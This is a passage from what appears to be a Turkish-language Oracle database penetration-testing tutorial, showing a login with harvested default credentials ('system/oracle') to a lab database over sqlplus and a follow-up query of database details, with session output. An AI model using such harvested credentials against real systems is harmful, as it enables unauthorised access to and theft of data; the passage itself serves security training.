 5. ELDE EDİLEN HESAP BİLGİLERİNİN DENENMESİ
Amaç: Elde edilen hesapların sisteme erişim için kullanılması
Araç: sqlplus
Açıklama: Ön tanımlı SID değeri hesap ve parola bilgilerinden sonra, sisteme erişim için
ihtiyaç duyulan her şey alınmış oldu.
Uygulama: Elde edilen hesap bilgileri ve parola bilgilerinden “system” ve “oracle” değerleri
kullanılarak sisteme giriş yapılacaktır.
root@bt:~# sqlplus system/oracle@//192.168.1.25:1521/xporacle
SQL*Plus: Release 10.2.0.4.0 - Production on Sun Aug 31 23:07:37 2014
Copyright (c) 1982, 2007, Oracle. All Rights Reserved.
Connected to:
Oracle Database 10g Enterprise Edition Release 10.2.0.3.0 - Production
With the Partitioning, OLAP and Data Mining options
SQL>
Burada görüldüğü üzere başarılı bir giriş yapılabilmiştir.
Elde edilen kullanıcı yetkilerine bağlı olarak sistemde bazı işlemler yapılabilir.
SQL> select * from v$database;
DBID NAME CREATED RESETLOGS_CHANGE# RESETLOGS
---------- --------- --------- ----------------- ---------
PRIOR_RESETLOGS_CHANGE# PRIOR_RES LOG_MODE CHECKPOINT_CHANGE#
----------------------- --------- ------------ ------------------
ARCHIVE_CHANGE# CONTROL CONTROLFI CONTROLFILE_SEQUENCE#
CONTROLFILE_CHANGE#
--------------- ------- --------- --------------------- -------------------
CONTROLFI OPEN_RESETL VERSION_T OPEN_MODE PROTECTION_MODE
--------- ----------- --------- ---------- --------------------
PROTECTION_LEVEL REMOTE_A ACTIVATION# SWITCHOVER# DATABASE_ROLE
-------------------- -------- ----------- ----------- ----------------
ARCHIVELOG_CHANGE# ARCHIVEL SWITCHOVER_STATUS DATAGUAR GUARD_S
SUPPLEME SUP
------------------ -------- -------------------- -------- ------- -------- ---
SUP FOR PLATFORM_ID
Örneğin burada tüm veritabanları listelenmiştir.